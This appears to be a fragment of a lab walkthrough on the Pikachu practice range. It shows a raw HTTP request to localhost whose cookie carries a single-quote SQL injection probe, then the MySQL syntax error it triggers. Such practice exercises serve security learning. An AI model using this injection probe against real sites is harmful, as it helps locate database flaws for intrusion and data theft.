 GET /pikachu/vul/sqli/sqli_header/sqli_header.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/pikachu/vul/sqli/sqli_header/sqli_header_login.php
Connection: close
Cookie: ant[uname]=admin'; ant[pw]=10470c3b4b1fed12c3baac014be15fac67c6e815;
PHPSESSID=8au6nijc0ia86rfanfaqs85jml
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
</ul><!-- /.nav-list -->
<div class="sidebar-toggle sidebar-collapse" id="sidebar-collapse">
<i id="sidebar-toggle-icon" class="ace-icon fa fa-angle-double-left ace-save-state"
data-icon1="ace-icon fa fa-angle-double-left" data-icon2="ace-icon fa fa-angle-double-right"></i>
</div>
</div>
You have an error in your SQL syntax; check the manual that corresponds to your MySQL
server version for the right syntax to use near
'10470c3b4b1fed12c3baac014be15fac67c6e815'' at line 1